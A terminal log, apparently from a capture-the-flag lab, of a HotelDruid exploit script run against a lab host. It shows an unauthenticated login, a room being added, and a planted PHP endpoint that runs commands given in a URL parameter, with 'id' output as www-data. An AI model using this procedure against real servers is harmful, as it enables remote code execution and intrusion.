 C:\Users\86182\Desktop\temp
$ python poc.py -t http://eci-2zea1ke2shk0l8delpk4.cloudeci1.ichunqiu.com --noauth
 /$$   /$$             /$$               /$$       /$$$$$$$                      /$$       /$$
| $$  | $$            | $$              | $$      | $$__  $$                    |__/      | $$
| $$  | $$  /$$$$$$  /$$$$$$    /$$$$$$ | $$      | $$  \ $$  /$$$$$$  /$$   /$$ /$$  /$$$$$$$
| $$$$$$$$ /$$__  $$|_  $$_/   /$$__  $$| $$      | $$  | $$ /$$__  $$| $$  | $$| $$ /$$__  $$
| $$__  $$| $$  \ $$  | $$    | $$$$$$$$| $$      | $$  | $$| $$  \__/| $$  | $$| $$| $$  | $$
| $$  | $$| $$  | $$  | $$ /$$| $$_____/| $$      | $$  | $$| $$      | $$  | $$| $$| $$  | $$
| $$  | $$|  $$$$$$/  |  $$$$/|  $$$$$$$| $$      | $$$$$$$/| $$      |  $$$$$$/| $$|  $$$$$$$
|__/  |__/ \______/    \___/   \_______/|__/      |_______/ |__/       \______/ |__/ \_______/
Exploit By - 0z09e (https://twitter.com/0z09e)
[*] Trying to access the Dashboard.
[*] Checking the privilege of the user.
[+] User has the privilege to add room.
[*] Adding a new room.
[+] Room has been added successfully.
[*] Testing code exection
[+] Code executed successfully, Go to http://eci-2zea1ke2shk0l8delpk4.cloudeci1.ichunqiu.com/dati/selectappartamenti.php and exe
cute the code with the parameter '1'.
[+] Example : http://eci-2zea1ke2shk0l8delpk4.cloudeci1.ichunqiu.com/dati/selectappartamenti.php?1=id
[+] Example Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)